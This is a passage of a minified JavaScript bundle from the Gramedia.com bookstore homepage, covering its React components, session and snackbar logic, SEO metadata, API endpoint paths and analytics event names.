mt-10"),"data-sentry-component":"SocialTimelines","data-sentry-source-file":"SocialTimelines.tsx",children:n&&!!n.isIntersecting&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(ep,{}),(0,r.jsx)(ex,{})]})})};let ev=i()(()=>Promise.all([n.e(7195),n.e(3139),n.e(2057),n.e(2218),n.e(6160),n.e(6113),n.e(5602)]).then(n.bind(n,75602)),{loadableGenerated:{webpack:()=>[75602]},ssr:!1}),ey=i()(()=>n.e(3655).then(n.bind(n,83655)),{loadableGenerated:{webpack:()=>[83655]},ssr:!1,loading:()=>(0,r.jsx)(en,{})}),eb=i()(()=>n.e(7020).then(n.bind(n,37020)),{loadableGenerated:{webpack:()=>[37020]}}),eg=i()(()=>Promise.all([n.e(2375),n.e(9700)]).then(n.bind(n,9700)),{loadableGenerated:{webpack:()=>[9700]},ssr:!1,loading:()=>(0,r.jsx)(ee.Z,{})}),ew=i()(()=>Promise.all([n.e(1654),n.e(6113),n.e(7440)]).then(n.bind(n,47440)),{loadableGenerated:{webpack:()=>[47440]},ssr:!1,loading:()=>(0,r.jsx)(em.Z,{})}),ej=i()(()=>Promise.all([n.e(1682),n.e(6113),n.e(482)]).then(n.bind(n,30482)),{loadableGenerated:{webpack:()=>[30482]},ssr:!1,loading:()=>(0,r.jsx)(q,{})}),e_=i()(()=>n.e(7973).then(n.bind(n,97973)),{loadableGenerated:{webpack:()=>[97973]},ssr:!1}),ek=i()(()=>n.e(9262).then(n.bind(n,19262)),{loadableGenerated:{webpack:()=>[19262]},ssr:!1}),eS=i()(()=>n.e(7040).then(n.bind(n,37040)),{loadableGenerated:{webpack:()=>[37040]},ssr:!1}),eN=i()(()=>Promise.all([n.e(2057),n.e(7018),n.e(7395)]).then(n.bind(n,77395)),{loadableGenerated:{webpack:()=>[77395]},ssr:!1}),eC=i()(()=>n.e(366).then(n.bind(n,70366)),{loadableGenerated:{webpack:()=>[70366]},ssr:!1,loading:()=>(0,r.jsx)(S,{})}),eA=i()(()=>Promise.all([n.e(6113),n.e(5567)]).then(n.bind(n,95567)),{loadableGenerated:{webpack:()=>[95567]},ssr:!1});function eM(){let{showSnackbar:e}=(0,g.Ds)(),t=(0,d.Z)();return(0,m.Z)(),(0,f.Z)(),(0,p.BV)({onSuccess:t=>{if("success_auth"===(0,a.getCookie)("flash_snackbar")&&(null==t?void 0:t.data)){localStorage.removeItem("searchHistory"),(0,a.deleteCookie)("flash_snackbar");let{fullname:n}=t.data,s=n.split(" ")[0]||"";s&&e({message:(0,r.jsx)("p",{className:(0,u.cn)(Z().snackbar,"truncate"),children:"Selamat datang, ".concat(s,"!")}),action:(0,r.jsx)(b.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarSuccessAuth"})}}}),(0,o.qR)(()=>{let n=(0,a.getCookie)("flash_snackbar"),s=(0,a.getCookie)("email_verify_message"),i=(0,a.getCookie)("is_logged_in");"success_forgot_password"===n&&(null==t||t.onOpen(),(0,a.deleteCookie)("flash_snackbar")),s&&(setTimeout(()=>{e({message:s,"data-testid":"snackbarVerifyEmail"})},10),(0,a.deleteCookie)("email_verify_message")),"failed_sso"===n&&(setTimeout(()=>{e({message:"Gagal login/register. Silakan coba lagi.",action:(0,r.jsx)(b.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarFailedSSO"})},10),(0,a.deleteCookie)("flash_snackbar")),["success_logout","unauthorized"].includes(n)&&((0,a.deleteCookie)("flash_snackbar"),(0,a.deleteCookie)("is_logged_in"),setTimeout(()=>{e({message:"Sesi Anda telah berakhir",action:(0,r.jsx)(b.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarUnauthorized"})},10)),setTimeout(()=>{!i||(0,a.getCookie)("access_token")||(0,a.getCookie)("refresh_token")||((0,a.deleteCookie)("is_logged_in"),setTimeout(()=>{e({message:"Sesi Anda telah berakhir",action:(0,r.jsx)(b.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarUnauthorized"})},10))},0)}),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(y.b,{pathname:"/",twitterSite:"@gramediadotcom",twitterCard:"summary_large_image",ogTitle:"Gramedia.com",ogImageUrl:c.vi,"data-sentry-element":"HeadMetaData","data-sentry-source-file":"index.tsx",children:[(0,r.jsx)("meta",{property:"business:contact_data:street_address",content:"Jalan Palmerah Selatan no.14, Lantai 1, RT.3/RW.2","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:locality",content:"Jakarta Pusat","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:region",content:"DKI Jakarta","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:postal_code",content:"10270","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:country_name",content:"Indonesia","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"twitter:image",content:c.vi,"data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"og:image:alt",content:"Gramedia.com Logo","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("script",{dangerouslySetInnerHTML:{__html:'history.scrollRestoration = "manual"'}})]}),(0,r.jsx)(eb,{"data-sentry-element":"AnnouncementSlider","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(ew,{"data-sentry-element":"PromoHome","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(eg,{"data-sentry-element":"HighlightMenu","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(h,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(ej,{"data-sentry-element":"FlashSale","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(h,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(ey,{"data-sentry-element":"LastSeenProductList","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(h,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(eS,{"data-sentry-element":"BestSellerCategories","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(h,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(eN,{"data-sentry-element":"NearestWarehouse","data-sentry-source-file":"index.tsx"})}),!l.PU&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(h,{children:(0,r.jsx)(e_,{})}),(0,r.jsx)(h,{children:(0,r.jsx)(ek,{})})]}),(0,r.jsx)(h,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(eA,{"data-sentry-element":"SectionRecommendation","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(h,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(D,{"data-sentry-element":"EbookBanner","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(h,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(ef,{"data-sentry-element":"OfficialStore","data-sentry-source-file":"index.tsx"})}),l.xT&&(0,r.jsx)(eh,{}),(0,r.jsx)(h,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(eC,{"data-sentry-element":"BlogList","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(h,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(ev,{"data-sentry-element":"SocialHubEventList","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(U,{"data-sentry-element":"FillAddressModal","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(Q,{isOpen:null==t?void 0:t.isOpen,onOpenChange:null==t?void 0:t.onClose,"data-sentry-element":"ForgotPasswordSuccessModal","data-sentry-source-file":"index.tsx"})]})}eM.Layout=v.Z,eM.layoutProps={navbarVariant:"primary",topbarProps:{withSearch:!0,withCart:!0}};var eZ=!0,eD=eM},17064:function(e,t){"use strict";t.Z=e=>{var t;return(null==e?void 0:null===(t=e.charAt(0))||void 0===t?void 0:t.toUpperCase())+(null==e?void 0:e.slice(1))}},89188:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(52676),a=n(6875),s=n(2808),i=n(75271),o=n(51298),l=n(59393);let c=(0,s.j)("relative inline-flex items-center justify-center text-sm transition-colors focus-visible:outline-none disabled:pointer-events-none [&:not(.button--loading)]:disabled:opacity-50",{variants:{variant:{primary:"bg-brand-500 text-white [.dweb_&]:hover:bg-brand-700 active:bg-brand-600 [&:not(.button--loading)]:disabled:bg-neutral-200 [&:not(.button--loading)]:disabled:text-white",secondary:"bg-white border border-neutral-200 text-neutral-700 [.dweb_&]:hover:border-neutral-700 active:border-neutral-600 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-neutral-50 [&:not(.button--loading)]:disabled:border-neutral-200 [&:not(.button--loading)]:disabled:text-neutral-200",tertiary:"bg-white border border-transparent text-neutral-700 [.dweb_&]:hover:bg-neutral-50 [.dweb_&]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-white [&:not(.button--loading)]:disabled:text-neutral-200"},size:{large:"py-4 px-6 text-l-extrabold rounded-m",medium:"py-3 px-4 text-s-extrabold rounded-s",small:"py-2 px-3 text-xs-extrabold rounded-xs"}},defaultVariants:{variant:"primary",size:"small"}}),u=i.forwardRef((e,t)=>{let{variant:n,size:s,asChild:i=!1,isLoading:u,className:d,children:f,disabled:m,...p}=e,x=i?a.g7:"button";return(0,r.jsxs)(x,{ref:t,disabled:m||u,className:(0,o.cn)(c({variant:n,size:s}),u&&"button--loading",d),...p,children:[(0,r.jsx)("div",{className:(0,o.cn)(u&&"invisible opacity-0"),children:f}),u&&(0,r.jsx)("div",{className:"absolute inset-0 top-0 flex h-full w-full items-center justify-center",children:(0,r.jsx)(l.Z,{variant:"primary"!==n&&n?"black":"white"})})]})});u.displayName="Button";var d=u},66432:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(90535)},2866:function(e,t,n){"use strict";n.d(t,{_:function(){return c}});var r=n(52676),a=n(86946),s=n(2808);n(75271);var i=n(51298);let o=(0,s.j)("text-s-medium peer-disabled:cursor-not-allowed peer-disabled:opacity-70",{variants:{variant:{neutral:"text-neutral-500 bg-neutral-50",brand:"text-brand-500 bg-brand-50",accent:"text-accent-500 bg-accent-50",green:"text-green-500 bg-green-50",yellow:"text-yellow-500 bg-yellow-50",red:"text-red-500 bg-red-50"},size:{default:"text-s-medium rounded-xs py-1 px-2",small:"text-2xs-medium py-[3px] rounded-2xs py-[2px] px-1"}},defaultVariants:{variant:"neutral",size:"default"}}),l=e=>{let{className:t,variant:n,size:a,...s}=e;return(0,r.jsx)("span",{className:(0,i.cn)(o({variant:n,size:a}),t),...s,"data-sentry-component":"Label","data-sentry-source-file":"Label.tsx"})};l.displayName=a.f.displayName;var c=l},412:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(50887)},70986:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(39583)},20962:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(12092)},71082:function(e,t,n){"use strict";n.d(t,{Zb:function(){return i},aY:function(){return o}});var r=n(52676),a=n(75271),s=n(51298);let i=a.forwardRef((e,t)=>{let{className:n,disabled:a,...i}=e;return(0,r.jsx)("div",{ref:t,className:(0,s.cn)("flex-shrink-0 rounded-m border-[1px] border-neutral-150 bg-white ",a?"pointer-events-none":"cursor-pointer transition-all duration-200 ease-in-out [.dweb_&]:hover:shadow-2",n),...i})});i.displayName="Card";let o=a.forwardRef((e,t)=>{let{className:n,...a}=e;return(0,r.jsx)("div",{ref:t,className:n,...a})});o.displayName="CardContent",a.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardHeader",a.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardFooter"},77289:function(e,t,n){"use strict";n.d(t,{b:function(){return o}});var r=n(52676),a=n(2726),s=n.n(a);n(75271);var i=n(6520),o=e=>{let{title:t="",rawTitle:n="",metaDescription:a="Toko Buku Online Gramedia menyediakan aneka buku berkualitas dan terlengkap. Nikmati promo buku murah dengan pengiriman beragam",ogImageUrl:o="".concat("https://static.gramedia.net","/icons/gramedia-icon-2.png"),pathname:l="",jsonLdData:c,keyword:u="",ogType:d="",ogTitle:f,twitterSite:m,twitterCard:p,children:x,twitterImg:h}=e,v=new URL(l,i._n).toString(),y=n||"".concat(t).concat(t?" | ":""," ").concat("Toko Buku Online Terbesar | Gramedia.com");return(0,r.jsxs)(s(),{"data-sentry-element":"Head","data-sentry-component":"HeadMetaData","data-sentry-source-file":"HeadMetaData.tsx",children:[(0,r.jsx)("title",{children:y}),(0,r.jsx)("meta",{name:"title",content:y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"keywords",content:u,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:url",content:v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:title",content:f||y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:type",content:d,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:card",content:p||"summary","data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:url",content:v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:site",content:m||v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:title",content:f||y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:image",content:h||o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("link",{rel:"icon",href:"".concat("https://static.gramedia.net","/favicon/favicon.ico")}),l&&(0,r.jsx)("link",{rel:"canonical",href:v}),x,null==c?void 0:c.map((e,t)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(e)}},t))]})}},30599:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(37102)},54318:function(e,t,n){"use strict";n.d(t,{Ds:function(){return m},OV:function(){return f},cE:function(){return a}});var r=n(75271);let a=5e3,s=0,i=new Map,o=e=>{if(i.has(e))return;let t=setTimeout(()=>{i.delete(e),d({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);i.set(e,t)},l=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:n}=t;return n?o(n):e.snackbars.forEach(e=>{o(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===n||void 0===n?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},c=[],u={snackbars:[]};function d(e){u=l(u,e),c.forEach(e=>{e(u)})}function f(e){let{...t}=e,n=(s=(s+1)%Number.MAX_VALUE).toString(),r=()=>d({type:"DISMISS_SNACKBAR",snackbarId:n});return setTimeout(()=>{r()},a),d({type:"ADD_SNACKBAR",snackbar:{...t,id:n,open:!0,onOpenChange:e=>{e||r()}}}),{id:n,dismiss:r,update:e=>d({type:"UPDATE_SNACKBAR",snackbar:{...e,id:n}})}}function m(){let[e,t]=r.useState(u);return r.useEffect(()=>(c.push(t),()=>{let e=c.indexOf(t);e>-1&&c.splice(e,1)}),[e]),{...e,showSnackbar:f,dismiss:e=>d({type:"DISMISS_SNACKBAR",snackbarId:e})}}},97143:function(e,t,n){"use strict";n.d(t,{$R:function(){return d},$b:function(){return ep},Bu:function(){return ev},Bv:function(){return Y},Bx:function(){return o},Cc:function(){return F},FR:function(){return f},G0:function(){return ec},GA:function(){return h},GF:function(){return O},I6:function(){return K},Jn:function(){return s},MO:function(){return H},MS:function(){return z},NI:function(){return Q},NR:function(){return et},O8:function(){return v},OP:function(){return M},Ol:function(){return I},Q6:function(){return W},U7:function(){return T},UV:function(){return ed},WR:function(){return B},X7:function(){return k},YD:function(){return a},Yz:function(){return c},Z:function(){return g},Zm:function(){return N},__:function(){return ex},a$:function(){return ey},a1:function(){return L},aJ:function(){return eu},b3:function(){return el},cT:function(){return em},cX:function(){return ei},d3:function(){return x},e5:function(){return S},fK:function(){return er},fb:function(){return u},fe:function(){return en},g8:function(){return b},hH:function(){return G},hK:function(){return eg},hV:function(){return R},ix:function(){return _},l5:function(){return V},mY:function(){return ef},o6:function(){return C},oJ:function(){return Z},oW:function(){return p},o_:function(){return $},oh:function(){return m},p:function(){return l},pb:function(){return J},pl:function(){return y},pv:function(){return q},pw:function(){return ee},qc:function(){return ea},sP:function(){return A},sV:function(){return r},sq:function(){return es},tB:function(){return eb},tc:function(){return eo},uF:function(){return U},vm:function(){return P},vp:function(){return w},wm:function(){return j},xW:function(){return i},ye:function(){return E},yl:function(){return X},zm:function(){return D},zp:function(){return eh}});let r="api/v2/public/products",a="api/v2/public/product-detail-meta",s="api/v2/public/product-detail-variants",i="api/v2/public/product-detail-warehouses",o="api/v2/cart-count",l="api/v2/public/search-result-product",c="api/v2/public/search-result-author",u="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",m="api/v2/public/announcements",p="api/v2/public/vendor",x="api/v2/public/promo-list",h="api/v2/public/flashsale",v="api/v2/users/myvalue/points/history",y="api/v2/public/homepage/sections",b="api/v2/public/products/last-seen",g="api/v2/public/author/[slug]/products",w="api/v2/public/vendor/[slug]/products",j="api/v2/public/stores/[slug]/products",_="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",k="api/v2/public/stores/[slug]/products/[product_meta_slug]",S="api/v2/public/promo-products/[slug]",N="api/v2/public/sections",C="api/v2/public/product-recommendations",A="api/v2/public/featured-categories-preview",M="api/v2/public/featured-category",Z="api/v2/public/parent-category",D="api/v2/add-to-cart",O="api/v2/cart/cart-items",L="api/v2/cart/cart-item-status",P="api/v2/cart/summary",T="api/v2/order/summary",B="api/v2/order/process-to-checkout",I="api/v2/order/couriers",$="api/v2/payments",R="api/v2/order/items/status",E="api/v2/payments/payment-methods",H="api/v2/promo-codes",z="api/v2/order",V="api/v2/public/featured-categories",Y="api/v2/users/address",F="api/v2/users/address-check",J="api/v2/users/myvalue/points",G="api/v2/districts",U="api/v2/postal-code",W="api/v2/profile/wishlists/ids",q="api/v2/profile/wishlists",K="api/v2/profile/transactions",X="api/v2/public/payments/instructions",Q="api/v2/public/order-status",ee="api/v2/public/auth/register",et="api/v2/public/auth/login",en="api/v2/public/auth/sso",er="api/v2/public/auth/forgot-password",ea="api/v2/public/auth/reset-password",es="api/v2/users/profile",ei="api/v2/resources",eo="api/v2/public/stores",el="api/v2/public/blogs",ec="api/v2/public/token/verification-status",eu="api/v2/public/token/verification",ed="/api/v2/public/token/send-verification-email",ef="api/v2/public/vouchers",em="api/v2/public/vouchers/count",ep="api/v2/public/search/recommendations",ex="api/v2/public/reviews/summary",eh="api/v2/reviews/status",ev="api/v2/reviews",ey="api/v2/users/register/additional-info",eb="api/v2/public/socialhub/events",eg="api/v2/public/homepage/best-selling-categories"},62476:function(e,t,n){"use strict";n.d(t,{AD:function(){return l},BJ:function(){return o},OO:function(){return f},P7:function(){return i},PO:function(){return p},PU:function(){return d},YO:function(){return s},c2:function(){return r},oS:function(){return c},qj:function(){return a},u6:function(){return m},xT:function(){return u}});let r=!0,a=!0,s=!0,i=!0,o=!0,l=!0,c=!0,u=!0,d=!0,f=!0,m=!1,p=!0},69662:function(e,t,n){"use strict";n.d(t,{$G:function(){return u},Ap:function(){return a},B$:function(){return f},LQ:function(){return d},Lf:function(){return h},NT:function(){return l},XP:function(){return m},ZB:function(){return x},aJ:function(){return o},dI:function(){return p},re:function(){return s},sR:function(){return r},tz:function(){return i},yc:function(){return c},ye:function(){return v}});let r="action",a="navigate",s="ga_analytic",i="back_to_cart",o="back_to_cart_page",l="close_webview",c="back_to_home_page",u="download_qr_code",d="remove_wishlist",f="add_wishlist",m="set_local_storage",p="set_cookies",x="/order-list-page",h="/product-detail-page",v="/wishlist-list-page"},57527:function(e,t,n){"use strict";n.d(t,{Be:function(){return x},C_:function(){return w},E2:function(){return er},EK:function(){return C},Ef:function(){return en},F2:function(){return u},FS:function(){return l},Ft:function(){return ea},Fv:function(){return g},G2:function(){return N},Gm:function(){return h},HU:function(){return P},IK:function(){return T},Iq:function(){return M},J0:function(){return X},JR:function(){return J},Jh:function(){return L},LG:function(){return et},Mg:function(){return q},N1:function(){return j},OE:function(){return c},Q2:function(){return B},RC:function(){return W},RZ:function(){return A},TL:function(){return b},Tv:function(){return z},Ul:function(){return a},VY:function(){return I},Xh:function(){return $},YH:function(){return d},Ye:function(){return V},aW:function(){return k},bQ:function(){return r},bl:function(){return Z},cL:function(){return s},d4:function(){return F},fZ:function(){return S},gk:function(){return f},iO:function(){return p},is:function(){return _},jC:function(){return R},kX:function(){return E},li:function(){return m},n5:function(){return Q},nm:function(){return i},o4:function(){return o},oQ:function(){return y},r$:function(){return D},rK:function(){return Y},tH:function(){return H},tn:function(){return ee},vp:function(){return v},xQ:function(){return G},xf:function(){return K},zM:function(){return O},z_:function(){return U}});let r="products",a="productsSectionRecommendation",s="authors",i="promo",o="address",l="addressDetail",c="addressCheck",u="flashSaleList",d="myValueHistory",f="sectionRecommendation",m="searchResultProduct",p="searchSuggestion",x="keywordRecommendation",h="highlightMenu",v="announcement",y="bestSeller",b="bestSellerCategories",g="lastSeenProduct",w="vendorList",j="blogList",_="productRecommendations",k="productDetailWarehouses",S="productDetailVariant",N="addToCart",C="cartCount",A="cartItems",M="cartItemStatus",Z="ordersPayments",D="orderItemsStatus",O="cartSummary",L="checkoutSummary",P="cartDelete",T="cartUpdateItemQuantity",B="promoCodes",I="processToCheckout",$="districts",R="postalCode",E="orderList",H="orderStatusList",z="orderTrackShipping",V="paymentDetail",Y="couriers",F="createOrder",J="wishlistsIds",G="putWishlists",U="getWishlists",W="orderDetail",q="paymentInstruction",K="storeList",X="myValuePoint",Q="emailVerificationStatus",ee="productDetailReview",et="reviewSummary",en="reviewStatus",er="eventLst",ea="voucherCount"},99031:function(e,t,n){"use strict";n.d(t,{D8:function(){return u},K5:function(){return v},Md:function(){return l},VN:function(){return s},XW:function(){return h},ZV:function(){return d},Zb:function(){return i},aZ:function(){return x},az:function(){return m},be:function(){return a},iH:function(){return r},qI:function(){return c},rn:function(){return o},uM:function(){return f},uT:function(){return p},wM:function(){return y}});let r="success",a="internal_server_error",s="not_found",i="result_not_found",o="changes_in_cart",l="changes_in_order_items",c="invalid_creditcard_credentials",u="invalid_credit_card",d="invalid_minimum_amount",f="invalid_maximum_amount",m="promo_code_invalid",p="promo_code_ineligible",x="promo_codes_cannot_be_combined",h={FAILED:"FAILED",VERIFIED:"VERIFIED",IN_REVIEW:"IN_REVIEW"},v="AMOUNT_BELOW_MINIMUM_LIMIT",y="AMOUNT_ABOVE_MAXIMUM_LIMIT"},6520:function(e,t,n){"use strict";n.d(t,{Lv:function(){return c},Qx:function(){return u},XV:function(){return l},_d:function(){return r},_n:function(){return s},kq:function(){return i},mw:function(){return m},q9:function(){return o},vi:function(){return a},wH:function(){return d},yb:function(){return f}});let r="".concat("https://www.gramedia.com","/products"),a="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),s="".concat("https://www.gramedia.com"),i="https://www.facebook.com/gramediacom",o="https://x.com/gramediadotcom",l="https://www.instagram.com/_gramedia.com_/",c="https://www.tiktok.com/@gramedia",u="https://www.gramedia.com/blog",d="https://www.gramedia.com",f="https://play.google.com/store/apps/details?id=com.gramedia.retail",m="https://apps.apple.com/id/app/gramedia/id1422591223"},81892:function(e,t,n){"use strict";n.d(t,{B3:function(){return U},Bd:function(){return R},Cu:function(){return N},DK:function(){return i},Dq:function(){return F},Dw:function(){return S},Dx:function(){return k},EM:function(){return o},FJ:function(){return B},HG:function(){return s},Hn:function(){return c},Hu:function(){return $},Hy:function(){return D},J3:function(){return b},Jq:function(){return r},Kt:function(){return A},Le:function(){return y},ME:function(){return _},OT:function(){return j},OX:function(){return d},T5:function(){return H},UY:function(){return v},XB:function(){return T},Yq:function(){return p},_y:function(){return V},a3:function(){return C},cR:function(){return P},dB:function(){return Y},eA:function(){return x},fy:function(){return G},iH:function(){return L},jB:function(){return J},l$:function(){return I},ls:function(){return O},mU:function(){return z},p6:function(){return u},sS:function(){return Z},tB:function(){return w},tI:function(){return a},td:function(){return M},tr:function(){return g},vq:function(){return h},wS:function(){return f},xq:function(){return E},yJ:function(){return m},zo:function(){return l}});let r="view_item",a="view_item_list",s="select_item",i="add_to_cart",o="view_cart",l="remove_from_cart",c="begin_checkout",u="share",d="add_shipping_info",f="add_payment_info",m="add_to_wishlist",p="remove_from_wishlist",x="checkout_to_purchase",h="purchase",v="productPurchase",y="coupon_applied",b="coupon_denied",g="coupon_entered",w="coupon_removed",j="search",_="view_promotion",k="select_promotion",S="product_filter",N="userRegistered",C="view_product_item",A="view_item_list_collection",M="select_item_from_collection",Z="view_cart",D="Product Search",O="flash-sale",L="flash-sale-page",P="best-seller-book",T="best-seller-non-book",B="homepage-section",I="search-page",$="category-view",R="subcategory-view",E="rekomendasi-untukmu",H="produk-menarik-lainnya",z="best-selling",V="promo",Y="vendor",F="store",J="author-page",G="author-card",U="my-wishlist"},76895:function(e,t,n){"use strict";n.d(t,{EA:function(){return a},JD:function(){return o},lM:function(){return s},s5:function(){return i}});var r=n(5105);function a(){let e=(0,r.P)("latestListAccessed");return null!=e?e:{}}function s(e){localStorage.setItem("latestListAccessed",JSON.stringify(e))}function i(e){var t;return null!==(t=e.split("/").pop())&&void 0!==t?t:""}function o(e,t){t&&t.split("/").forEach((t,n)=>{e["item_category".concat(n?n+1:"")]=t})}},99592:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(90193)},5105:function(e,t,n){"use strict";n.d(t,{P:function(){return a}});var r=n(87295);let a=e=>{if(r.Z)return null;let t=localStorage.getItem(e)||"";if(!t)return null;try{if(JSON.parse(t))return JSON.parse(t)}catch(e){return console.error(e),null}}},72851:function(e,t,n){"use strict";var r=n(75271);t.Z=function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],[t,n]=(0,r.useState)(e);return(0,r.useEffect)(()=>{n(e)},[e]),{isOpen:t,onOpen:()=>{n(!0)},onClose:()=>{n(!1)},onToggle:()=>{n(!t)}}}},57716:function(e,t,n){"use strict";var r=n(64913),a=n(75271);t.Z=()=>{let e=(0,r.useRouter)();(0,a.useEffect)(()=>{let t=()=>{window.insider_object&&(window.insider_object.page?window.insider_object.page={...window.insider_object.page,type:null}:window.insider_object.page={type:null})};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}},32143:function(e,t,n){"use strict";var r=n(64913),a=n(75271);t.Z=()=>{let e=(0,r.useRouter)();(0,a.useEffect)(()=>{let t=()=>{let t=e.pathname.includes("/vendor"),n=e.pathname.includes("/shopping-policy"),r=e.pathname.includes("category_slug");t||r||n||setTimeout(()=>{window.scrollTo(0,0)},100)};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}},520:function(e,t,n){"use strict";n.d(t,{BV:function(){return f},L$:function(){return m},Sx:function(){return p}});var r=n(83905),a=n(68774),s=n(97143),i=n(57527),o=n(64509),l=n(87295);async function c(){try{let e=await (0,o.Z)(s.pb,{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function u(){try{let e=await (0,o.Z)("api/v2/users/profile",{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function d(e){try{return await (0,o.Z)("users/1",{method:"PUT",body:JSON.stringify({fullname:e.fullname})})}catch(e){console.error(e)}}function f(){let{onSuccess:e}=arguments.length>0&&void 